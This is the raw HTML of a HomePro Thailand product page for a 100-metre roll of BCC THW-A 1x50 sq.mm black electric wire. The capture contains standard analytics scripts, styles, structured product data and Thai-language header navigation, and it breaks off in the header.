

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/p/1122819
body_size: 72818
content:
<!doctype html>
<html lang="th">
	<head>
		<title>สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ</title>
		<meta charset="UTF-8" />
		<meta name="description" content="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ, BCC, THW-A 1X50 SQ.MMX100ม." />
		<meta name="keywords" content="สายไฟ THW-A,BCC,THW-A 1X50 SQ.MMX100ม." />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;P-1122819" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="P-1122819_TH_Desktop" />
		<meta name="ad.id" content="สายไฟ THW-A BCC 1X50 ตร.ม" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ" />
		<meta name="twitter:description" content="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ, BCC, THW-A 1X50 SQ.MMX100ม." />
		<meta name="twitter:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/1000x1000/23102023_1122819$Imagec1.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ, BCC, THW-A 1X50 SQ.MMX100ม." />
		<meta property="og:url" content="https://www.homepro.co.th/p/1122819" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/1000x1000/23102023_1122819$Imagec1.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="สายไฟ THW-A BCC 1X50 ตร.มม. 100 ม. สีดำ" />
		<meta itemprop="image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/1000x1000/23102023_1122819$Imagec1.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/p/1122819",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.7" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.7" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/m/compare.css?r=1769037188832"/>
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mirror-style.css">
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1769037188832"/>

		<!-- SBC - Request Quotation -->
		<!-- EBC - Request Quotation -->

		<!-- SBC : FIX MKP CALULATOR STYLE -->
		<style>
			.mkp-calculator-modal {
				padding: 50px !important;
				line-height: 1.5;
				border-radius: 10px !important;
				background: var(--neutral-colors-white, #FFF);
			}
			.mkp-calculator-modal .header {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-feature-settings: 'clig' off, 'liga' off !important;
				font-family: Prompt !important;
				font-size: 32px !important;
				font-style: normal !important;
				font-weight: 700 !important;
				line-height: normal !important;
				background-color: #fff !important;
				padding: 0 !important;
				border: unset !important;
				margin-bottom: 24px !important;
			}
			.mkp-calculator-modal.ui.modal .header label {
				font-size: 32px !important;
			}
			.mkp-calculator-modal i.close.icon,
			.mkp-calculator-modal i.times.icon {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-size: 26px !important;
				top: 42px !important;
				right: 42px !important;
				text-shadow: unset !important;
			}
			.mkp-calculator-modal > div,
			.mkp-calculator-modal > div > div,
			.mkp-calculator-modal form {
				background-color: #fff;
				padding: 0 !important;
				border: unset !important;
			}
			.mkp-calculator-modal .actions-modal {
				margin-top: 24px;
			}
			#h11e-btu-form {
				overflow: unset !important;
			}

			/* 	tile-glue-modal */
			.tile-glue-modal #dimension_calculator_form {
				margin-top: 2rem;
			}
			.tile-glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
				margin-left: 0px;
				margin-right: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark table {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
			}

			/* 	glue-modal */
			.glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.glue-modal.mkp-calculator-modal hr {
				margin-left: 0px;
				margin-right: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark ul li {
				list-style-position: unset;
			}

			/* tiling-modal */
			.calculator-tiling-img {
				max-width: 17px;
				height: auto;
				display: inline-block;
				object-fit: contain;
			}

			/* mirror button */
			.calculator-btn-mirror-flex-items {
				display: block;
				flex-grow: 0;
				flex-shrink: 1;
				flex-basis: auto;
				align-self: auto;
				order: 0;
			}
			.prd-ecosystem .ui.selection.dropdown {
				width: 100%;
			}

			/* download PDF */
			.installation .install-pdf {
				display: flex;
				align-items: center;
				gap: 12px; 
				font-size:16px;
				color: #525255;
				margin-left:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-pdf img{ 
				width: 39px;
				height: 45px;
			}
			.installation .install-download {
				font-size:14px;
				color: #525255;
				text-align: right;
				margin-right:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-download img {
				width: 19px;
				height: 20px;
				vertical-align: bottom;
			}
			.installation .install-download a {
				margin-right:15px;
			}

			/* menu attachedtab */
			#menu-swiper-wrapper .swiper-slide {
				width: auto !important;
				flex-shrink: 0;
				white-space: nowrap;
				margin-right: 24px;
				box-sizing: border-box;
			}
			#menu-swiper-wrapper .swiper-button-prev {
				top: 24px;
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-next {
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-prev:after,#menu-swiper-wrapper .swiper-button-next:after {
				font-size: 20px;
			}
			.info-menu {
				display: flex !important;
				flex-wrap: nowrap !important;
				width: max-content;
				min-width: 100%;
			}
		</style>
		<!-- EBC : FIX MKP CALULATOR STYLE --><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-pdp.css?v=13.7"/>
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-homecard.css?v=13.7"/>
		<script type="application/ld+json">
		
		{
			"@context": "https://schema.org/",
			"@type": "Product",
			"name": "ELECTRIC WIRE THW-A BCC 1X50SQ.MM 100M BLACK",
			"image": [
				
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/447x447/23102023_1122819$Imagec1.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/447x447/23102023_1122819$Imagec12.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/228/1122819/447x447/23102023_1122819$Imagep1.jpg"
						
			],
			"description": "ELECTRIC WIRE THW-A BCC 1X50SQ.MM 100M BLACK",
			"sku": "1122819",
			"mpn": "",
			"brand": {
				"@type": "Brand",
				"name": "BCC"
			},
			
			"offers": {
				"@type": "Offer",
				"url": "https://www.homepro.co.th/p/1122819",
				"priceCurrency": "THB",
				"price": "4750.00",
				"priceValidUntil": "",
				"itemCondition": "https://schema.org/NewCondition",
				"availability": "https://schema.org/InStock"
			}
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				
				"@type": "ListItem",
				"position": 1,
				"name": "Electrical & Security",
				"item": "https://www.homepro.co.th/c/ELT"
				},{
				
				"@type": "ListItem",
				"position": 2,
				"name": "Electric Wires",
				"item": "https://www.homepro.co.th/c/ELT03"
				},{
				
				"@type": "ListItem",
				"position": 3,
				"name": "THW-A Electric Wires",
				"item": "https://www.homepro.co.th/c/ELT0305"
				},{
				
				"@type": "ListItem",
				"position": 4,
				"name": "ELECTRIC WIRE THW-A BCC 1X50SQ.MM 100M BLACK"
			}]
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "WebPage",
			"name": "BCC",
			"speakable":
			{
				"@type": "SpeakableSpecification",
				"xPath": [
					"/html/head/title",
					"/html/head/meta[@name='description']/@content"
				]
			},
			"url": "https://www.homepro.co.th/p/1122819"
		}
		</script></head>

	<body id="product-page" class="pdp-1122819 th">
		<div class="pusher static">
			<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="" data-galabel="to express condolences">
						<div class="h-background_norepeat_center" title="ถวายความอาลัย" alt="ถวายความอาลัย" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251027_super_stip_express_condolences_v2.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('MDc2YmZjYTk1NGY1YzMwY2QyNWQwZTY3MTNmZDBiODgzMjZmNTA0Yjg3OWVmYTNmZTVjZmQ2NGJmNGFkZmEwOA==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('Nzg0ZTZhMWJlM2U0ZTBmNTU1MTRkYmQwNzBjNGYwNGFiMjc2M2RiMjBhMGZkNGNmNmU0ODdjMjBjNWUwM2Y4Mw==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1769037188999">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
